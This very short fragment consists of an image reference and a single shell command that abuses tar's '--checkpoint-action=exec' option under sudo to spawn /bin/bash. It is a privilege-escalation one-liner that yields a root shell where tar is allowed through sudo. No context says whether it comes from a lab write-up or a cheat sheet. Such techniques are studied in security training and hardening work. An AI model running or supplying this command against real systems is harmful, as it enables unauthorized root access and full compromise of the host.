 sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash